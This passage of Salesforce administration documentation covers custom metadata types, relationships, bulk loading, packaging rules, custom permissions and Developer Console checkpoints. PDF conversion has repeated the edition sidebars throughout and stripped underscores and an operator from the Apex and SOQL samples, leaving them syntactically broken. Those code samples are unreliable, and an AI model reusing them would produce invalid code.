

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition orgs can create, edit, and delete custom metadata records only from types in installed packages.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition orgs can create, edit, and delete custom metadata records only from types in installed packages.

## USER PERMISSIONS

To create or edit custom metadata types:

**•** "Author Apex"

- **4.** Click **Save**.
- **5.** Under Custom Fields, click **New** to start adding fields to the custom metadata type. As with other custom fields, you must specify the type of information that the field contains, such as picklist or [metadata relationship.](#page-5597-0) For each field, remember to choose a **Field Manageability** value to determine who can change the field later.



 $\triangledown$  Note: Custom metadata types that were created before the Winter '15 release don't automatically get layouts. Before adding, updating, or viewing records of this custom metadata type using the UI, you must add a layout that contains all the fields that you want to make editable. In the All Custom Metadata Types page, click the custom metadata type. Then click **New** under Page Layouts. If you plan to release a custom metadata type as a managed package, make sure that you add all the fields you want to add first. After a customer downloads the managed package, you must change the layout manually because you can't add fields to a layout via an upgrade.

### Add or Edit Custom Metadata Records Declaratively

You can add, modify, or delete a custom metadata record declaratively from Setup.

- **1.** Search Setup for **Custom Metadata Types**.
- **2.** On the All Custom Metadata Types page, click **Manage Records** next to the custom metadata type for which you want to add or modify records..
- **3.** On the list of custom metadata records, click **New**, or click **Edit** to modify an existing custom metadata record.
- **4.** Fill out the fields. The **Protected Component** checkbox determines whether the record is protected. A protected record is only accessible to code in the same namespace as either the record or its associated custom metadata type: code you create, code in an unmanaged package, and code in the same managed package as either the protected record or its custom metadata type.
- **5.** Click **Save**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition orgs can create, edit, and delete custom metadata records only from types in installed packages.

## USER PERMISSIONS

To create or modify custom metadata records:

**•** "CustomizeApplication"

## <span id="page-5597-0"></span>Custom Metadata Relationships

Custom metadata relationships provide additional metadata about objects and let you make direct comparisons between different custom metadata types.

Like other relationships in Salesforce, custom metadata relationships have a particular domain. When you create a metadata relationship field on a type, you can relate it to another custom metadata type or the EntityDefinition object.

When you create a record on a custom metadata type that has a relationship field, you pick the specific object or custom metadata type that record relates to.

The value of a relationship field with the EntityDefinition domain is custom or standard object that:

- **•** Supports custom fields
- **•** Supports Apex triggers
- **•** Supports custom layouts
- **•** Is not a type of activity, such as a Task or Event
- **•** Is not the User object
- **•** Is not a Trialforce object, such as a SignupRequest

To set the EntityDefinition object as a new value on a relationship field, your org must have access to the object. If, however, your org doesn't have access to relationship field objects for existing records, you can still edit the record and change other field values. Your org can lack access if, for example, the record is part of a package for which you don't have an active license.

#### Create Custom Metadata Relationship Fields

Creating relationships between custom metadata types or entity definitions is just like creating any other custom field on a custom metadata type.

- **1.** From the detail page of your custom metadata type, click **New** under Custom Fields.
- **2.** For the field type, select **Metadata Relationship**.
- **3.** Select the custom metadata type that you want the active type to relate to, or pick Entity Definition to relate it to a supported standard or custom object.

You pick the specific custom metadata record or object when you create a record on your custom metadata type. After you save the record, the relationship field shows up as a link to the Setup page for the related custom metadata type or object. If you do not have permission to view the object, the field shows up as unlinked text.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition oras can create, edit, and delete custom metadata records only from types in installed packages.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition orgs can create, edit, and delete custom metadata records only from types in installed packages.

#### USER PERMISSIONS

To create custom metadata relationships:

**•** "Customize Application"

Custom Metadata Relationship Considerations

Before you start using custom metadata relationships, keep these considerations in mind.

- **•** You can query custom metadata relationships the same way you query normal relationships.
- **•** Public custom metadata types can't be related to protected custom metadata types. Protected custom metadata types can be related to public custom metadata types.
- **•** Public custom metadata records can't be related to protected custom metadata records. Protected custom metadata records can be related to public custom metadata records.
- **•** If you use SOQL to query a custom metadata type, the results include only those records that reference objects you have permission to access. However, a similar query using Setup or the Metadata API results in all relevant records, including records that reference objects you cannot access.

For example, imagine a custom metadata type that has a relationship field that relates to the EntityDefinition object. In some of the custom metadata records, the relationship field references a Lead object. You have permission to access the custom metadata type and its records, but not the Lead object. Using Setup or the Metadata API to query the custom metadata type, the results include records that reference a Lead object. However, if you use a similar SOQL query in your Apex code, the results do not include those records.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition orgs can create, edit, and delete custom metadata records only from types in installed packages.

The difference in behavior is to allow you to manage the custom metadata type record without requiring explicit access to the object it references.

- **•** You can't install a package that contains custom metadata type records whose relationship fields reference objects that your org can't access. The installation error message includes the list of objects to which you need access.
- **•** You can install a package that contains custom objects for which you don't have an active license. However, those records do not appear in SOQL queries for any users until you acquire the license to the objects.
- If you don't have permission to view an object in Setup, relationship field values that reference that object appear as plain text rather than links.

#### View Filtering on Metadata Relationship Fields

When you create a view and filter on a relationship field of a custom metadata type, use these guidelines for entering the filter values.

Setup doesn't provide a lookup window because the list of values is potentially long and unwieldy. Use the following guidelines to determine which values to enter when specifying the filter criteria in the Filter By Additional Fields section.

#### **Filter by an EntityDefinition relationship field to find records that reference a particular object**

- **1.** Select the child's metadata relationship field.
- **2.** Select the operator.
- **3.** For the filter value, enter the object name of the referenced object. To find the object name of a custom object, navigate to its Setup management page. For a standard object, use its API name.

#### **Filter by a relationship field to find records that reference a record of another custom metadata type**

- **1.** Select the child's metadata relationship field.
- **2.** Select the operator.

## EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition orgs can create, edit, and delete custom metadata records only from types in installed packages.

**3.** For the filter value, enter the name of the custom metadata type of the parent's record. To find the name of a custom metadata record, navigate to its detail page.

#### Load or Update Records with the Custom Metadata Loader

Use the custom metadata loader to bulk load or update records of your custom metadata types from a .csv file.

The custom metadata loader lets you load or update up to 200 records with a single call.

- **1.** [Download](https://github.com/forcedotcom/CustomMetadataLoader) the tool from GitHub and deploy the package to your org via Workbench. Create the .zip file from the contents of the custom md loader directory instead of zipping up the directory itself.
- **2.** Create a .csv file with a header that contains the custom metadata type's field API names. Either the Label or the Developer Name field is required. See sample.csv in your download for an example. If your org is namespaced, include the namespace prefix in your header. To update an existing custom metadata record, use the Label or Developer Name field to identify it.
- **3.** From Setup, assign the Custom Metadata Loader permission set to the appropriate users, including yourself.
- **4.** From the App Picker, select **Custom Metadata Loader**.
- **5.** Click the **Custom Metadata Loader** tab. If you haven't already done so, the app prompts you to configure your Remote Site Settings.
- **6.** Upload your .csv file and select the corresponding custom metadata type.
- **7.** Click **Create/Update custom metadata** to bulk-load the records from the .csv file or update existing records. If the file has duplicate Label or Developer Name entries, the last entry becomes the new or updated record.

# Access Custom Metadata Records Programmatically

Use SOQL to access your custom metadata types and to retrieve the API names of the records of those types. DML operations aren't allowed on custom metadata in Apex, the Partner APIs, and Enterprise APIs.

For information about the *Custom Metadata Type*\_\_mdt sObject, see *Custom [Metadata](https://developer.salesforce.com/docs/atlas.en-us.204.0.object_reference.meta/object_reference/sforce_api_objects_custommetadatatype__mdt.htm) Type*[\\_\\_mdt](https://developer.salesforce.com/docs/atlas.en-us.204.0.object_reference.meta/object_reference/sforce_api_objects_custommetadatatype__mdt.htm) in the Object Reference for Salesforce and Force.com.

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition orgs can create, edit, and delete custom metadata records only from types in installed packages.

#### USER PERMISSIONS

To create custom metadata records:

**•** "Customize Application"

To use the custom metadata loader:

**•** "Custom Metadata Loader"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition orgs can create, edit, and delete custom metadata records only from types in installed packages.

The following example declares the Apex variable *custMeta* of the custom metadata type MyCustomMetadataType mdt, which is in your namespace.

MyCustomMetadataType mdt custMeta;

Declare the *custMeta* variable of the custom metadata type TheirCustomMetadataType mdt, which isn't in your namespace but is in the their ns namespace.

their\_ns\_\_TheirCustomMetadataType\_\_mdt custMeta;

The following example is a simple query that returns standard and custom fields for all records of the Threat Tier Mapping custom metadata type and accesses some of their fields.

```
Threat Tier Mapping mdt[] threatMappings = [SELECT MasterLabel, QualifiedApiName,
Field Mapping c ,Minimum Support Level c FROM Threat Tier Mapping mdt];
for (Threat Tier Mapping mdt threatMapping : threatMappings) {
   System.debug(threatMapping.MasterLabel + ': ' +
                threatMapping.Field Mapping c + ' from ' +
                threatMapping.Team_Building_to_SFA_Field_Mapping_c + ' to '
                threatMapping.Minimum Support Level c);
```
}

To provide an entity that looks more like a Schema.SObjectDescribeResult than SOQL, make the Apex class vacations.ThreatTierMappingDescribeResult encapsulate the information queried from vacations ThreatTierMappingDescribeResult mdt. Then create the class vacations. Vacations with methods such as:

```
vacations.ThreatTierMappingDescribeResult describeThreatTierMappings(String qualifiedApiName)
 {
   Threat Tier Mapping mdt threatMapping = [SELECT <fields> FROM Threat Tier Mapping mdt
WHERE QualifiedApiName = : qualifiedApiName];
    return new ThreatTierMappingDescribeResult(<fieldValues>);
}
```
In the preceding example, <fields> refers to the fields you want to include in the *describe* and <fieldValues> refers to the values of those fields.

The next example uses a metadata relationship that references another custom metadata type, Team\_Building\_to\_SFA\_Field\_Mapping\_mdt, to do a simple right outer join.

```
ThreatTierMapping threatMapping =
    [SELECT MasterLabel, Team_Building_to_SFA_Field_Mapping__r.MasterLabel FROM
Threat Tier Mapping mdt WHERE QualifiedApiName='Easy Vacations'];
System.debug(threatMapping.MasterLabel + ' is part of ' +
Team_Building_to_SFA_Field_Mapping__r.MasterLabel);
```
The following example shows a left outer join starting from EntityDefinition. This query uses a relationship field called Team Building Object c on Team Building to SFA Field Mapping mdt. The child relationship name of this relationship field is Field\_Mappings\_From.

```
for (EntityDefinition entity : allObjects) {
   System.debug('Processing mappings for: ' + entity.QualifiedApiName);
   for (Team_Building_to_SFA_Field_Mapping mdt fieldMapping : entity.FieldMappingsFrom r)
{
   System.debug(' Field ' + fieldMapping.Team Building Field c +
```

```
' has mapping ' + fieldMapping.QualifiedApiName);
    }
}
```
# Package Custom Metadata Types and Records

You can package custom metadata types and records in unmanaged packages, managed packages, or managed package extensions. Your packages can then be installed in Professional, Developer, Enterprise, Performance, Unlimited, and Database.com Edition organizations.

You can add custom metadata types and records to packages using the Force.com user interface. From Setup, enter *Packages* in the Quick Find box, then select **Packages**, click your package name, and then click **Add**.

To add custom metadata types:

- **1.** Select the **Custom Metadata Type** component type.
- **2.** Select the custom metadata type you want to add to your package.

#### **3.** Click **Add to Package**.

To add custom metadata records:

- **1.** Select the custom metadata type's label from the available component types—for example, Threat Tier, or if the type is from a package that you're extending, Threat Tier [vacations].
- **2.** Select the records to add.

#### **3.** Click **Add to Package**.

If you add a record to your package, its corresponding type is automatically added.

For information on packaging and installing, see the *[ISVforce Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.packagingGuide.meta/packagingGuide/)*.

Note: You can't uninstall a package with a custom metadata type if you've created your own records of that custom metadata type.

As with all packageable metadata components, you can also add custom metadata types and records to a package by specifying the package's full name in package.xml. For example, we specify the package in this fragment from Relaxation Gauntlet's package.xml file.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <fullName>Relaxation Gauntlet</fullName>
...
```
#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition orgs can create, edit, and delete custom metadata records only from types in installed packages.

## Access Rules When Packaging Custom Metadata Types and Records

When you develop a managed package that contains or reads custom metadata types and records, be aware of the access rules.

The packaging access rules govern which orgs can read, update, or delete custom metadata records. It is assumed that the custom metadata types are public.

- **•** An admin in the org developing the package can create a custom metadata record in their own package regardless of the location of its corresponding type. If they add the new record to the package, it's deployed to the subscriber org.
- **•** No one can create a custom metadata record in an installed managed package using the Metadata API. You can, however, create an unpackaged record using a Metadata API callout, even from managed code. Managed installed code needs a remote site setting configured to execute all callouts.
- **•** If a field of a custom metadata type is upgradeable, the record creator can change the field value for that record in the creator's own org and upload a new version of the package, even if a different org created the type. If the record is in a managed package, these changes are propagated to the subscriber org when they upgrade to a new version.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition oras can create, edit, and delete custom metadata records only from types in installed packages.

- If a field is *subscriber controlled*, both the record creator and a subscriber can change the value in their own org. If the record is in a managed package, the new field value is propagated only to new package subscribers. Existing subscribers that upgrade to the latest version of the package do not get the new field value.
- **•** You can delete protected managed released records in the org in which they were created, even if the corresponding type was created in a different org. When subscribers upgrade, the records are deleted from the subscriber org. You can never delete public managed released records.
- **•** SOQL queries in your Apex code can view custom metadata records only if exactly one of the following conditions is true.
	- **–** The records are public.
	- **–** Your Apex code is in the same package as the custom metadata type.
	- **–** Your Apex code is in the same package as the record.
- **•** Metadata API callouts behave as if they're being executed by subscriber org code. As a result, a callout can view or change all records created by the subscriber org, although it can only view or change public records of installed managed packages. Configure a remote site setting to the subscriber's Metadata API endpoint to use the Metadata API in the subscriber's org.

## Considerations for Custom Metadata Type Packages

Be aware of the behaviors for packages that contain custom metadata types.

After you upload a Managed - Released package that contains a custom metadata type, you can't:

- **•** Add required fields to the custom metadata type.
- **•** Set non-required fields to required.
- Delete custom fields that are in the uploaded version of the package. If you add a custom field after the upload, you can still delete it until you upload a new Managed - Released version.
- **•** Delete public custom metadata records that are included in the package.
- **•** Change a public custom metadata record or type in the package to protected. You can, however, change protected records and types to public.
- **•** Change the manageability of any custom field in the package.
- **•** Query protected custom metadata types or records in an installed package with Apex code that you have written. You can, however, run packaged Apex code that queries protected custom metadata types or records in the same package. These queries return the protected records.

# Deploy Custom Metadata Types and Records to Production Orgs Using Change Sets

Use change sets to deploy custom metadata types and records from a sandbox to another org. Typically you deploy the change set to a production org.

You can add custom metadata types and records to change sets using the Force.com user interface. From Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**, click your change set name, and then click **Add**.

To add custom metadata types:

- **1.** Select the **Custom Metadata Type** component type.
- **2.** Select the custom metadata type you want to add to your outbound change set.
- **3.** Click **Add to Change Set**.
- **4.** To view the dependent components, such as a custom field or a page layout, click **View/Add Dependencies**.
- **5.** Select the dependent components you want to add.

#### **6.** Click **Add to Change Set**.

To add custom metadata records:

- **1.** Select the custom metadata type's label from the available component types, for example, Threat Tier. If the type is from a package that you're extending, use Threat Tier [vacations].
- **2.** Select the records to add.

## **3.** Click **Add to Change Set**.

If you add a record to a change set, its corresponding type is included in the list of dependent components. The record itself is not added to the change set.

For more information on deploying change sets, see the [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.dev_lifecycle.meta/dev_lifecycle/).

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition oras can create, edit, and delete custom metadata records only from types in installed packages.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition orgs can create, edit, and delete custom metadata records only from types in installed packages.

# Custom Permissions

# <span id="page-5604-0"></span>Custom Permissions

Use custom permissions to give users access to custom processes or apps.

In Salesforce, many features require access checks that specify which users can access certain functions. Permission set and profiles settings include built-in access settings for many entities, like objects, fields, tabs, and Visualforce pages. However, permission sets and profiles don't include access for some custom processes and apps. For example, for a time-off manager app, all users might need to be able to submit time-off requests but only a smaller set of users need to approve time-off requests. You can use custom permissions for these types of controls.

Custom permissions let you define access checks that can be assigned to users via permission sets or profiles, similar to how you assign user permissions and other access settings. For example, you can define access checks in Apex that make a button on a Visualforce page available only if a user has the appropriate custom permission.

You can query custom permissions in these ways.

- **•** To determine which users have access to a specific custom permission, use Salesforce Object Query Language (SOQL) with the SetupEntityAccess and CustomPermission sObjects.
- **•** To determine what custom permissions users have when they authenticate in a connected app, reference the user's Identity URL, which Salesforce provides along with the access token for the connected app.

#### SEE ALSO:

[Create Custom Permissions](#page-5605-0) [Add or Remove Required Custom Permissions](#page-5606-0) [Enable Custom Permissions in Permission Sets](#page-566-0) [Enable Custom Permissions in Profiles](#page-552-0) [Identity URLs](#page-5578-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

# <span id="page-5605-0"></span>Create Custom Permissions

Create custom permissions to give users access to custom processes or apps.

- **1.** From Setup, enter *Custom Permissions* in the Quick Find box, then select **Custom Permissions**.
- **2.** Click **New**.
- **3.** Enter the permission information:
	- **•** Label—the permission label that appears in permission sets
	- **•** Name—the unique name that's used by the API and managed packages
	- **•** Description—optionally, a description that explains what functions the permission grants access to, such as "Approve time-off requests."
	- **•** Connected App—optionally, the connected app that's associated with this permission
- **4.** Click **Save**.

#### SEE ALSO:

[Custom Permissions](#page-5604-0)

# Edit Custom Permissions

Edit custom permissions that give users access to custom processes or apps.

- **1.** From Setup, enter *Custom Permissions* in the Quick Find box, then select **Custom Permissions**.
- **2.** Click **Edit** next to the permission that you need to change.
- **3.** Edit the permission information as needed.
	- **•** Label—the permission label that appears in permission sets
	- **•** Name—the unique name that's used by the API and managed packages
	- **•** Description—optionally, a description that explains what functions the permission grants access to, such as "Approve time-off requests."
	- Connected App—optionally, the connected app that's associated with this permission
- **4.** Click **Save**.

#### SEE ALSO:

[Custom Permissions](#page-5604-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

## USER PERMISSIONS

To create custom permissions:

**•** "Manage Custom Permissions"

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

# USER PERMISSIONS

To edit custom permissions:

**•** "Manage Custom Permissions"

# <span id="page-5606-0"></span>Add or Remove Required Custom Permissions

A required custom permission is a custom permission that must be enabled when the parent custom permission is enabled. For example, you could have a custom permission "Approve Time-Off Requests" and specify that it requires the custom permission "Submit Time-Off Requests."

- **1.** From Setup, enter *Custom Permissions* in the Quick Find box, then select **Custom Permissions**.
- **2.** Create or select an existing custom permission.
- **3.** In the Required Custom Permissions related list, click **Edit**.
- **4.** Select the custom permissions that you want to add from the Available Custom Permissions list, and then click **Add**, or select the custom permissions that you want to remove from the Required Custom Permissions list, and then click **Remove**.
- **5.** Click **Save**.

SEE ALSO:

[Custom Permissions](#page-5604-0)

# Debug

# Debugging Your Code

This section contains information about debugging the code that you've written.

- **•** [Checkpoints Tab](#page-5606-1)
- **•** [Checkpoint Inspector](#page-5609-0)
- **•** [Logs Tab](#page-5610-0)
- **•** [Log Inspector](#page-5611-0)
- **•** [Examples of Using the Log Inspector](#page-5617-0)
- <span id="page-5606-1"></span>**•** [Debug Logs](#page-5623-0)

# Debugging Using the Developer Console

# Checkpoints Tab

The **Checkpoints** tab displays a list of saved checkpoints that preserve a snapshot of the state of objects in memory at the time the checkpoint was reached.





Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

## USER PERMISSIONS

To add or remove required custom permissions:

**•** "Manage Custom Permissions"

# **Checkpoints**

This list displays the checkpoints currently available for review. Select **Debug** > **My Current Checkpoints Only** to only display checkpoints you've created since opening the Developer Console. Deselect this option to display all checkpoints currently saved for your organization, including newly-generated ones created by other users.

Each checkpoint in the list displays this information:



Right click any column header to sort the information in the column. You can also select which columns you want displayed in the Checkpoints list.

To open a checkpoint, double-click it. The checkpoint opens in the [Checkpoint Inspector](#page-5609-0).

# Checkpoint Locations

This list provides the location of each checkpoint in the source code. Each item in the list displays this information:



By default, the iteration is 1, which means that the checkpoint is saved the first time the line of source code executes. You can use a different iteration, for example, to investigate why a loop does not terminate when expected. To change the iteration, click the cell you want to change and enter a new number. Only one checkpoint will be captured for a specific line of code, no matter how many times it's executed during a request.

Set checkpoints locations from the [Source Code Editor.](#page-5376-0) Checkpoint locations persist until you click **Clear** or until you close the Developer Console.

SEE ALSO:

[Checkpoint Inspector](#page-5609-0) [Setting Checkpoints in Apex Code](#page-5608-0) [Overlaying Apex Code and SOQL Statements](#page-5608-1) [Developer Console Functionality](#page-5365-0)

# <span id="page-5608-0"></span>Setting Checkpoints in Apex Code

Use Developer Console checkpoints to debug your Apex classes and triggers. You can't set checkpoints in Visualforce markup.

Important: To use checkpoints, the Apex Log Level must be set to **Finer** or **Finest**. See [Setting Logging Levels.](#page-5611-1)

To set a new checkpoint:

- **1.** Open the Apex class or trigger in the Source Code Editor.
- **2.** Click in the margin to the left of the line number where you want to set the checkpoint. Up to five checkpoints can be enabled at the same time.

Results for a checkpoint will only be captured once, no matter how many times the line of code is executed. By default, the results for a checkpoint are captured immediately before the first time the line of code is executed. You can change the iteration for the capture from the Checkpoint Locations list on the Checkpoints tab. You can also overlay Apex code and SOQL statements that run when code executes at a checkpoint.

- **3.** Execute the code with the Developer Console open.
- **4.** View your checkpoints and results on the Checkpoints tab.

Checkpoints persist until you click **Debug** > **Clear Checkpoint Locations**.

Note: If you set a checkpoint in a method with the @future [annotation,](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_classes_annotation_future.htm) you must keep the Developer Console open until the @future method completes asynchronously.

#### SEE ALSO:

<span id="page-5608-1"></span>[Log Inspector](#page-5611-0) [Overlaying Apex Code and SOQL Statements](#page-5608-1) [Checkpoints Tab](#page-5606-1) [Checkpoint Inspector](#page-5609-0)

### Overlaying Apex Code and SOQL Statements

Use the Developer Console to overlay diagnostics that run when Apex code executes at a checkpoint, without changing any code.

#### See [Setting Checkpoints in Apex Code.](#page-5608-0)

When troubleshooting a runtime issue, you might want information about the state of a variable or the state of the database. You might also want to create a specific condition in which to test your code. The Developer Console allows you to overlay Apex code and SOQL statements that run when code executes at a checkpoint.

- **1.** Set checkpoints and execute your code, then go to the **Checkpoints** tab.
- **2.** Select a checkpoint and click **Edit Properties**.
- **3.** Select **SOQL** or **Apex Code**. To run the diagnostic code without generating a heap dump at the checkpoint, deselect **Dump Heap**.



**4.** Enter SOQL or Apex code in the **Action Script** box and click **OK**.

K Note: You can't refer to local objects because an anonymous block is a new stack frame. Refer to static objects or create new objects. Also, you can't use bind variables in SOQL queries used in overlays.

The results of the overlayed code will appear on a separate **Query Results** or **Apex Execution Results** tab in the Checkpoint Inspector. For details on navigating query results, see [Developer Console Query Editor](#page-5370-0).

Note: On the **Apex Execution Results** tab, the value  $-1$  indicates that a field is not applicable.

SEE ALSO: [Setting Checkpoints in Apex Code](#page-5608-0) [Checkpoints Tab](#page-5606-1) [Checkpoint Inspector](#page-5609-0)

# <span id="page-5609-0"></span>Checkpoint Inspector

Use checkpoints to investigate the objects in memory at a specific point of execution and see the other objects with references to them.

